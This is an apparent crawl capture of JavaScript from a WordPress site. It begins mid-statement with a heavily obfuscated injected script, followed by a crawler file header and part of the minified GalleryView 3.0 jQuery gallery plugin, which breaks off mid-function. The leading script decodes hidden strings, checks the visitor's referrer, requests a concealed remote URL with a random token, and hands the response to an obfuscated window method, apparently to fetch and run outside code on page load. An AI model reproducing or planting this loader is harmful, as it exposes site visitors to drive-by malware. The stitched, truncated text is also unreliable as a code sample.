H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/galleryview/js/jquery.galleryview-3.0.min.js
body_size: 9700
content:
/*
**
**  GalleryView - jQuery Content Gallery Plugin
**  Author:         Jack Anderson
**  Version:        3.0b3 (March 15, 2011)
**
**  Please use this development script if you intend to make changes to the
**  plugin code.  For production sites, it is recommended you use jquery.galleryview-3.0.min.js.
**
**  See README.txt for instructions on how to markup your HTML
**
**  See CHANGELOG.txt for a review of changes and LICENSE.txt for the applicable
**  licensing information.
**
*/
var window_loaded=false;jQuery(window).load(function(){window_loaded=true;});(function($){$.fn.galleryView=function(options){var opts=$.extend($.fn.galleryView.defaults,options);var id;var iterator=0;var item_count=0;var slide_method;var paused=false;var pointer_speed=0;var animate_panels=true;var current=1;var gallery_images;var image_count=0;var loaded_images=0;var gallery_width;var gallery_height;var pointer_height;var pointer_width;var strip_width;var strip_height;var wrapper_width;var wrapper_height;var f_frame_width;var f_frame_height;var filmstrip_orientation;var frame_img_scale={};var panel_img_scale={};var img_h={};var img_w={};var scale_panel_images=true;var panel_nav_displayed=false;var j_gallery;var j_filmstrip;var j_frames;var j_frame_img_wrappers;var j_panels;var j_pointer;var j_panel_wrapper;function showItem(i,speed,callback){var mod_i=i%item_count;var distance;var diststr;$('.gv-nav-next, .gv-panel-nav-next, .gv-nav-prev, .gv-panel-nav-prev',j_gallery).unbind('click');j_frames.unbind('click');$(document).oneTime(speed,'bindNavButtons',function(){$('.gv-nav-next, .gv-panel-nav-next',j_gallery).click(showNextItem);$('.gv-nav-prev, .gv-panel-nav-prev',j_gallery).click(showPrevItem);enableFrameClicking();});if(opts.show_filmstrip){j_frames.removeClass('current').find('img').stop().animate({opacity:opts.frame_opacity},speed);j_frames.eq(i).addClass('current').find('img').stop().animate({opacity:1},speed);}
if(opts.show_panels){if(animate_panels){if(opts.panel_animation=='slide'){j_panels.eq(mod_i).css({left:getInt($('.gv-panel.current').eq(0).css('left'))+opts.panel_width+'px',zIndex:50}).show().animate({left:'-='+opts.panel_width+'px'},speed,opts.easing,function(){$(this).addClass('current');});$('.gv-panel.current').css({zIndex:49}).animate({left:'-='+opts.panel_width+'px'},speed,opts.easing,function(){$(this).removeClass('current').hide();});}else if(opts.panel_animation=='zoomOut'){$(document).oneTime(speed,'setCurrentFrame',function(){j_panels.eq(mod_i).addClass('current').css('zIndex',50);});j_panels.eq(mod_i).show().css('zIndex',49);$('.gv-panel.current img').animate({top:'-='+opts.panel_height/2+'px',left:'-='+opts.panel_width/2+'px'},speed,'swing',function(){$(this).animate({top:'+='+opts.panel_height/2+'px',left:'+='+opts.panel_width/2+'px'},0);});$('.gv-panel.current').animate({top:'+='+opts.panel_height/2+'px',left:'+='+opts.panel_width/2+'px',height:0,width:0},speed,'swing',function(){$(this).removeClass('current').hide().css({top:getPos(j_panels[mod_i]).top+'px',left:getPos(j_panels[mod_i]).left+'px',height:opts.panel_height+'px',width:opts.panel_width+'px'});});}else if(opts.panel_animation=='crossfade'){j_panels.removeClass('current').fadeOut(speed,function(){$(this).css('filter','');}).eq(mod_i).addClass('current').fadeIn(speed,function(){$(this).css('filter','');});}else{j_panels.removeClass('current').stop().fadeOut(speed/2);$(document).oneTime(speed/2,'fadeInPanel',function(){j_panels.eq(mod_i).addClass('current').stop().fadeIn(speed/2);});}}else{$(document).oneTime(speed,'switch_panels',function(){j_panels.hide().eq(mod_i).show();});}}
if(opts.show_filmstrip){if(opts.filmstrip_style=='scroll'&&slide_method=='strip'){j_filmstrip.stop();if(filmstrip_orientation=='horizontal'){distance=getPos(j_frames[i]).left-(getPos(j_pointer[0]).left+(pointer_width/2)-(f_frame_width/2));diststr=(distance>=0?'-=':'+=')+Math.abs(distance)+'px';j_filmstrip.animate({left:diststr},speed,opts.easing,function(){var old_i=i;if(i>item_count){i=mod_i;iterator=i;j_filmstrip.css('left','-'+((f_frame_width+opts.frame_gap)*i)+'px');}else if(i<=(item_count-strip_size)){i=(mod_i)+item_count;iterator=i;j_filmstrip.css('left','-'+((f_frame_width+opts.frame_gap)*i)+'px');}
if(old_i!=i){j_frames.eq(old_i).removeClass('current').find('img').css({opacity:opts.frame_opacity});j_frames.eq(i).addClass('current').find('img').css({opacity:1});}});}else{distance=getPos(j_frames[i]).top-getPos($('.gv-strip_wrapper',j_gallery)[0]).top;diststr=(distance>=0?'-=':'+=')+Math.abs(distance)+'px';j_filmstrip.animate({'top':diststr},speed,opts.easing,function(){var old_i=i;if(i>item_count){i=mod_i;iterator=i;j_filmstrip.css('top','-'+((f_frame_height+opts.frame_gap)*i)+'px');}else if(i<=(item_count-strip_size)){i=(mod_i)+item_count;iterator=i;j_filmstrip.css('top','-'+((f_frame_height+opts.frame_gap)*i)+'px');}
if(old_i!=i){j_frames.eq(old_i).removeClass('current').find('img').css({opacity:opts.frame_opacity});j_frames.eq(i).addClass('current').find('img').css({opacity:1});}
if(!animate_panels){j_panels.hide().eq(mod_i).show();}});}}else if(slide_method=='pointer'){j_pointer.stop();var pos=getPos(j_frames[i]);if(filmstrip_orientation=='horizontal'){j_pointer.animate({left:pos.left+(f_frame_width/2)-(pointer_width/2)+'px'},pointer_speed,opts.easing,function(){if(!animate_panels){j_panels.hide().eq(mod_i).show();}});}else{j_pointer.animate({top:pos.top+(f_frame_height/2)-(pointer_height)+'px'},pointer_speed,opts.easing,function(){if(!animate_panels){j_panels.hide().eq(mod_i).show();}});}}}
if(callback){$(document).oneTime(speed,'showItemCallback',callback);}
current=i;};function extraWidth(el){if(!el){return 0;}
if(el.length==0){return 0;}
el=el.eq(0);var ew=0;ew+=getInt(el.css('paddingLeft'));ew+=getInt(el.css('paddingRight'));ew+=getInt(el.css('borderLeftWidth'));ew+=getInt(el.css('borderRightWidth'));return ew;};function extraHeight(el){if(!el){return 0;}
if(el.length==0){return 0;}
el=el.eq(0);var eh=0;eh+=getInt(el.css('paddingTop'));eh+=getInt(el.css('paddingBottom'));eh+=getInt(el.css('borderTopWidth'));eh+=getInt(el.css('borderBottomWidth'));return eh;};function showNextItem(){$(document).stopTime("transition");if(++iterator==j_frames.length){iterator=0;}
showItem(iterator,opts.transition_speed);if(!paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}};function showPrevItem(){$(document).stopTime("transition");if(--iterator<0){iterator=item_count-1;}
showItem(iterator,opts.transition_speed);if(!paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}};function getPos(el){if(!el)return{top:0,left:0};var left=0,top=0;var el_id=el.id;if(el.offsetParent){do{left+=el.offsetLeft;top+=el.offsetTop;}while(el=el.offsetParent);}
if(el_id==id){return{'left':left,'top':top};}
else{var gPos=getPos(j_gallery[0]);var gLeft=gPos.left;var gTop=gPos.top;return{'left':left-gLeft,'top':top-gTop};}};function enableFrameClicking(){j_frames.each(function(i){if($('a',this).length==0){$(this).click(function(){if(iterator!=i){$(document).stopTime("transition");showItem(i,opts.transition_speed);iterator=i;if(!paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}}});}});};function buildPanels(){j_panels.each(function(i){if($('.gv-panel-overlay',this).length>0){$(this).append('<div class="gv-overlay-background"></div>');}});if(opts.show_panel_nav){$('<div></div>').addClass('gv-panel-nav-next').appendTo(j_gallery).css({position:'absolute',zIndex:'1100',top:((opts.filmstrip_position=='top'?opts.frame_gap+wrapper_height:0)+(opts.panel_height-22)/2)+'px',right:((opts.filmstrip_position=='right'?opts.frame_gap+wrapper_width:0)+10)+'px',display:'none'}).click(showNextItem);$('<div></div>').addClass('gv-panel-nav-prev').appendTo(j_gallery).css({position:'absolute',zIndex:'1100',top:((opts.filmstrip_position=='top'?opts.frame_gap+wrapper_height:0)+(opts.panel_height-22)/2)+'px',left:((opts.filmstrip_position=='left'?opts.frame_gap+wrapper_width:0)+10)+'px',display:'none'}).click(showPrevItem);}
j_panel_wrapper.css({width:opts.panel_width+'px',height:opts.panel_height+'px',position:'absolute',overflow:'hidden'});if(opts.show_filmstrip){switch(opts.filmstrip_position){case'top':j_panel_wrapper.css({top:wrapper_height+opts.frame_gap+'px'});break;case'left':j_panel_wrapper.css({left:wrapper_width+opts.frame_gap+'px'});break;default:break;}}
j_panels.each(function(i){$(this).css({width:(opts.panel_width-extraWidth(j_panels))+'px',height:(opts.panel_height-extraHeight(j_panels))+'px',position:'absolute',top:0,left:0,display:'none'});});$('.gv-panel-overlay',j_panels).css({position:'absolute',zIndex:'999',width:(opts.panel_width-extraWidth($('.gv-panel-overlay',j_panels)))+'px',left:0});$('.gv-overlay-background',j_panels).css({position:'absolute',zIndex:'998',width:opts.panel_width+'px',left:0,opacity:opts.overlay_opacity});if(opts.overlay_position=='top'){$('.gv-panel-overlay',j_panels).css('top',0);$('.gv-overlay-background',j_panels).css('top',0);}else{$('.gv-panel-overlay',j_panels).css('bottom',0);$('.gv-overlay-background',j_panels).css('bottom',0);}
$('.gv-panel iframe',j_panels).css({width:opts.panel_width+'px',height:opts.panel_height+'px',border:0});if(scale_panel_images){$('img',j_panels).each(function(i){$(this).css({height:panel_img_scale[i%item_count]*img_h[i%item_count],width:panel_img_scale[i%item_count]*img_w[i%item_count],position:'relative',top:(opts.panel_height-(panel_img_scale[i%item_count]*img_h[i%item_count]))/2+'px',left:(opts.panel_width-(panel_img_scale[i%item_count]*img_w[i%item_count]))/2+'px'});});}};function buildFilmstrip(){j_filmstrip.wrap('<div class="gv-strip_wrapper"></div>');if(opts.filmstrip_style=='scroll'&&slide_method=='strip'){j_frames.clone().appendTo(j_filmstrip);j_frames.clone().appendTo(j_filmstrip);j_frames=$('li',j_filmstrip);}
if(opts.show_captions){j_frames.append('<div class="gv-caption"></div>').each(function(i){$(this).find('.gv-caption').html($(this).find('img').attr('title'));});}
j_filmstrip.css({listStyle:'none',margin:0,padding:0,width:strip_width+'px',position:'absolute',zIndex:'900',top:(filmstrip_orientation=='vertical'&&opts.filmstrip_style=='scroll'&&slide_method=='strip'?-((f_frame_height+opts.frame_gap)*iterator):0)+'px',left:(filmstrip_orientation=='horizontal'&&opts.filmstrip_style=='scroll'&&slide_method=='strip'?-((f_frame_width+opts.frame_gap)*iterator):0)+'px',height:strip_height+'px'});j_frames.css({float:'left',position:'relative',height:f_frame_height+(opts.show_captions?f_caption_height:0)+'px',width:f_frame_width+'px',zIndex:'901',padding:0,cursor:'pointer',marginBottom:opts.frame_gap+'px',marginRight:opts.frame_gap+'px'});$('.gv-img_wrap',j_frames).each(function(i){$(this).css({height:Math.min(opts.frame_height,img_h[i%item_count]*frame_img_scale[i%item_count])+'px',width:Math.min(opts.frame_width,img_w[i%item_count]*frame_img_scale[i%item_count])+'px',position:'relative',top:(opts.show_captions&&opts.filmstrip_position=='top'?f_caption_height:0)+Math.max(0,(opts.frame_height-(frame_img_scale[i%item_count]*img_h[i%item_count]))/2)+'px',left:Math.max(0,(opts.frame_width-(frame_img_scale[i%item_count]*img_w[i%item_count]))/2)+'px',overflow:'hidden'});});$('img',j_frames).each(function(i){$(this).css({opacity:opts.frame_opacity,height:img_h[i%item_count]*frame_img_scale[i%item_count]+'px',width:img_w[i%item_count]*frame_img_scale[i%item_count]+'px',position:'relative',top:Math.min(0,(opts.frame_height-(frame_img_scale[i%item_count]*img_h[i%item_count]))/2)+'px',left:Math.min(0,(opts.frame_width-(frame_img_scale[i%item_count]*img_w[i%item_count]))/2)+'px'}).mouseover(function(){$(this).stop().animate({opacity:1},300);}).mouseout(function(){if(!$(this).parent().parent().hasClass('current')){$(this).stop().animate({opacity:opts.frame_opacity},300);}});});$('.gv-strip_wrapper',j_gallery).css({position:'absolute',overflow:'hidden'});if(filmstrip_orientation=='horizontal'){$('.gv-strip_wrapper',j_gallery).css({top:opts.show_panels?opts.filmstrip_position=='top'?0:opts.panel_height+opts.frame_gap+'px':0,left:((gallery_width-wrapper_width)/2)+'px',width:wrapper_width+'px',height:wrapper_height+'px'});}else{$('.gv-strip_wrapper',j_gallery).css({left:opts.show_panels?opts.filmstrip_position=='left'?0:opts.panel_width+opts.frame_gap+'px':0,top:0,width:wrapper_width+'px',height:wrapper_height+'px'});}
$('.gv-caption',j_gallery).css({position:'absolute',top:(opts.filmstrip_position=='bottom'?f_frame_height:0)+'px',left:0,margin:0,width:f_caption_width+'px',overflow:'hidden'});var pointer=$('<div></div>');pointer.addClass('gv-pointer').appendTo(j_gallery).css({position:'absolute',zIndex:'1000',width:0,fontSize:0,lineHeight:0,borderTopWidth:pointer_height+'px',borderRightWidth:(pointer_width/2)+'px',borderBottomWidth:pointer_height+'px',borderLeftWidth:(pointer_width/2)+'px',borderStyle:'solid'});var transColor=$.browser.msie&&$.browser.version.substr(0,1)=='6'?'pink':'transparent';if(!opts.show_panels){pointer.css('borderColor',transColor);}
switch(opts.filmstrip_position){case'top':pointer.css({top:wrapper_height+'px',left:((gallery_width-wrapper_width)/2)+(slide_method=='strip'?0:((f_frame_width+opts.frame_gap)*iterator))+((f_frame_width/2)-(pointer_width/2))+'px',borderBottomColor:transColor,borderRightColor:transColor,borderLeftColor:transColor});break;case'bottom':pointer.css({bottom:wrapper_height+'px',left:((gallery_width-wrapper_width)/2)+(slide_method=='strip'?0:((f_frame_width+opts.frame_gap)*iterator))+((f_frame_width/2)-(pointer_width/2))+'px',borderTopColor:transColor,borderRightColor:transColor,borderLeftColor:transColor});break;case'left':pointer.css({left:wrapper_width+'px',top:(f_frame_height/2)-(pointer_height)+(slide_method=='strip'?0:((f_frame_height+opts.frame_gap)*iterator))+'px',borderBottomColor:transColor,borderRightColor:transColor,borderTopColor:transColor});break;case'right':pointer.css({right:wrapper_width+'px',top:(f_frame_height/2)-(pointer_height)+(slide_method=='strip'?0:((f_frame_height+opts.frame_gap)*iterator))+'px',borderBottomColor:transColor,borderLeftColor:transColor,borderTopColor:transColor});break;}
j_pointer=$('.gv-pointer',j_gallery);if(opts.show_filmstrip_nav){var navNext=$('<div></div>');navNext.addClass('gv-nav-next').appendTo(j_gallery).css({position:'absolute'}).click(showNextItem);var navPrev=$('<div></div>');navPrev.addClass('gv-nav-prev').appendTo(j_gallery).css({position:'absolute'}).click(showPrevItem);if(filmstrip_orientation=='horizontal'){navNext.css({top:(opts.show_panels?(opts.filmstrip_position=='top'?0:opts.panel_height+opts.frame_gap):0)+((strip_height-22)/2)+'px',right:((gallery_width)/2)-(wrapper_width/2)-opts.frame_gap-22+'px'});navPrev.css({top:(opts.show_panels?(opts.filmstrip_position=='top'?0:opts.panel_height+opts.frame_gap):0)+((strip_height-22)/2)+'px',left:((gallery_width)/2)-(wrapper_width/2)-opts.frame_gap-22+'px'});}else{navNext.css({left:(opts.show_panels?(opts.filmstrip_position=='left'?0:opts.panel_width+opts.frame_gap):0)+((strip_width-22)/2)+13+'px',top:wrapper_height+opts.frame_gap+'px'});navPrev.css({left:(opts.show_panels?(opts.filmstrip_position=='left'?0:opts.panel_width+opts.frame_gap):0)+((strip_width-22)/2)-13+'px',top:wrapper_height+opts.frame_gap+'px'});}}};function mouseIsOverGallery(x,y){var pos=getPos(j_gallery[0]);var top=pos.top;var left=pos.left;return x>left&&x<left+j_gallery.outerWidth()&&y>top&&y<top+j_gallery.outerHeight();};function mouseIsOverPanel(x,y){var pos=getPos($('#'+id+' .gv-panel_wrap')[0]);var gPos=getPos(j_gallery[0]);var top=pos.top+gPos.top;var left=pos.left+gPos.left;return x>left&&x<left+j_panels.outerWidth()&&y>top&&y<top+j_panels.outerHeight();};function getInt(i){i=parseInt(i,10);if(isNaN(i)){i=0;}
return i;};function buildGallery(){var gallery_images=opts.show_filmstrip?$('img',j_frames):$('img',j_panels);gallery_images.each(function(i){img_h[i]=this.height;img_w[i]=this.width;if(opts.frame_scale=='nocrop'){frame_img_scale[i]=Math.min(opts.frame_height/img_h[i],opts.frame_width/img_w[i]);}else{frame_img_scale[i]=Math.max(opts.frame_height/img_h[i],opts.frame_width/img_w[i]);}
if(opts.panel_scale=='nocrop'){panel_img_scale[i]=Math.min(opts.panel_height/img_h[i],opts.panel_width/img_w[i]);}else{panel_img_scale[i]=Math.max(opts.panel_height/img_h[i],opts.panel_width/img_w[i]);}});j_gallery.css({position:'relative',width:gallery_width+'px',height:gallery_height+'px'});if(opts.show_filmstrip){buildFilmstrip();enableFrameClicking();}
if(!opts.show_overlays){$('.gv-panel-overlay',j_gallery).remove();}
if(opts.show_panels){buildPanels();}
if(opts.pause_on_hover||opts.show_panel_nav){$(document).mousemove(function(e){if(opts.pause_on_hover){if(mouseIsOverGallery(e.pageX,e.pageY)&&!paused){$(document).oneTime(500,"animation_pause",function(){$(document).stopTime("transition");paused=true;});}else{$(document).stopTime("animation_pause");if(paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});paused=false;}}}
if(opts.show_panel_nav){if(mouseIsOverPanel(e.pageX,e.pageY)&&!panel_nav_displayed){$('.gv-panel-nav-next, .gv-panel-nav-prev',j_gallery).show();panel_nav_displayed=true;}else if(!mouseIsOverPanel(e.pageX,e.pageY)&&panel_nav_displayed){$('.gv-panel-nav-next, .gv-panel-nav-prev',j_gallery).hide();panel_nav_displayed=false;}}});}
j_filmstrip.css('visibility','visible');j_gallery.css('visibility','visible');showItem(iterator,10,function(){$('.gv-loader',j_gallery).fadeOut('1000',function(){if(item_count>1&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}});});};return this.each(function(){var _t=$(this);_t.css('visibility','hidden');gallery_images=$('img',_t);image_count=gallery_images.length;current=opts.start_frame-1;_t.wrap("<div></div>");j_gallery=_t.parent();j_gallery.css('visibility','hidden').attr('id',_t.attr('id')).addClass('gv-gallery').addClass(_t.attr('class'));_t.removeAttr('id').addClass('gv-filmstrip');$(document).stopTime("transition");$(document).stopTime("animation_pause");id=j_gallery.attr('id');scale_panel_images=$('.gv-panel-content',j_gallery).length==0;animate_panels=(opts.panel_animation!='none');filmstrip_orientation=(opts.filmstrip_position=='top'||opts.filmstrip_position=='bottom'?'horizontal':'vertical');if(filmstrip_orientation=='vertical'){opts.show_captions=false;}
if(filmstrip_orientation=='horizontal'&&opts.pointer_size>opts.frame_width/2){opts.pointer_size=opts.frame_width/2;}
if(filmstrip_orientation=='vertical'&&opts.pointer_size>opts.frame_height/2){opts.pointer_size=opts.frame_height/2;}
j_filmstrip=$('.gv-filmstrip',j_gallery);j_frames=$('li',j_filmstrip);j_frames.addClass('gv-frame');j_panel_wrapper=$('<div>');j_panel_wrapper.addClass('gv-panel_wrap').prependTo(j_gallery);if(opts.show_panels){for(i=j_frames.length-1;i>=0;i--){jf=j_frames.eq(i);if(jf.find('.gv-panel-content').length>0){jf.find('.gv-panel-content').remove().prependTo(j_panel_wrapper).addClass('gv-panel').addClass(jf.attr('class')).removeClass('gv-frame');}else{p=$('<div>');p.addClass('gv-panel');p.addClass(jf.attr('class')).removeClass('gv-frame');im=$('<img />');jfimg=jf.find('img').eq(0)
im.attr('src',jfimg.attr('src'));if(jfimg.parent('a').length>0){ima=$('<a></a>');ima.attr('href',jfimg.parent('a').eq(0).attr('href'));ima.attr('target',jfimg.parent('a').eq(0).attr('target'));ima.append(im);ima.appendTo(p);}else{im.appendTo(p);}
p.prependTo(j_panel_wrapper);j_frames.eq(i).find('.gv-panel-overlay').remove().appendTo(p);}}}else{$('.gv-panel-overlay',j_frames).remove();$('.gv-panel-content',j_frames).remove();}
if(!opts.show_filmstrip){j_filmstrip.remove();}
else{j_frames.each(function(i){if($(this).find('a').length>0){$(this).find('a').wrap('<div class="gv-img_wrap"></div>');}else{$(this).find('img').wrap('<div class="gv-img_wrap"></div>');}});j_frame_img_wrappers=$('.gv-img_wrap',j_frames);}
j_panels=$('.gv-panel',j_gallery);if(!opts.show_panels){opts.panel_height=0;opts.panel_width=0;}
$('<div class="gv-caption"></div>').appendTo(j_frames);f_frame_width=opts.frame_width+extraWidth(j_frame_img_wrappers);f_frame_height=opts.frame_height+extraHeight(j_frame_img_wrappers);frame_caption_size=getInt($('.gv-caption',j_gallery).css('height'));f_caption_width=f_frame_width-extraWidth($('.gv-caption',j_gallery));f_caption_height=frame_caption_size+extraHeight($('.gv-caption',j_gallery));$('.gv-caption',j_gallery).remove();item_count=opts.show_panels?j_panels.length:j_frames.length;if(filmstrip_orientation=='horizontal'){strip_size=opts.show_panels?Math.floor((opts.panel_width+opts.frame_gap-(!opts.show_filmstrip_nav?0:(opts.frame_gap+22)*2))/(f_frame_width+opts.frame_gap)):Math.min(item_count,opts.filmstrip_size);}else{strip_size=opts.show_panels?Math.floor((opts.panel_height+opts.frame_gap-(!opts.show_filmstrip_nav?0:opts.frame_gap+22))/(f_frame_height+opts.frame_gap)):Math.min(item_count,opts.filmstrip_size);}
if(strip_size>=item_count){slide_method='pointer';strip_size=item_count;}
else{slide_method='strip';}
if(Math.ceil(item_count/strip_size)>1){opts.pointer_size=0;}
pointer_height=opts.pointer_size;pointer_width=opts.pointer_size*2;iterator=opts.start_frame-1;if(opts.filmstrip_style=='scroll'&&strip_size<item_count){iterator+=item_count;}
j_filmstrip.css('margin',0);if(filmstrip_orientation=='horizontal'){if(opts.filmstrip_style=='show all'||(opts.filmstrip_style=='scroll'&&slide_method=='pointer')){strip_width=(f_frame_width*strip_size)+(opts.frame_gap*(strip_size));}
else{strip_width=(f_frame_width*item_count*3)+(opts.frame_gap*((item_count*3)));}}else{if(opts.filmstrip_style=='show all'){strip_width=(f_frame_width*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)));}else{strip_width=(f_frame_width);}}
if(filmstrip_orientation=='horizontal'){if(opts.filmstrip_style=='show all'){strip_height=((f_frame_height+(opts.show_captions?f_caption_height:0))*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)-1));}else{strip_height=(f_frame_height+(opts.show_captions?f_caption_height:0));}}else{if(opts.filmstrip_style=='show all'||(opts.filmstrip_style=='scroll'&&slide_method=='pointer')){strip_height=((f_frame_height*strip_size)+opts.frame_gap*(strip_size-1));}
else{strip_height=(f_frame_height*item_count*3)+(opts.frame_gap*((item_count*3)-1));}}
